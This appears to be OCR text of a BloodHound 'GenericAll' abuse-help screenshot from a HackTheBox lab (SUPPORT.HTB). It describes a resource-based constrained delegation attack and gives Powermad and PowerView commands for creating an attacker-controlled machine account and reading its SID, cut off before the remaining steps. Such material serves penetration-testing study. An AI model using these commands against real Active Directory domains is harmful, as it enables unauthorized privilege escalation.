 SUPPORT@SUPPORT.HTB
Help: GenericAll
×
Info
Abuse Info
Opsec Considerations
References
Full control of a computer object can be used to perform a resource based constrained
delegation attack.
Abusing this primitive is currently only possible through the Rubeus project.
First, if an attacker does not control an account with an SPN set, Kevin Robertson's
Powermad project can be used to add a new attacker-controlled computer account:
New-MachineAccount -MachineAccount attackersystem -Password $(Convert
To-SecureString 'Summer2018!' -AsPlainText -Force)
PowerView can be used to then retrieve the security identifier (SID) of the newly created
computer account:
$ComputerSid = Get-DomainComputer attackersystem -Properties objectsi
d | Select -Expand objectsid
SHARED SU
Close
DC.SUPPORT.HTB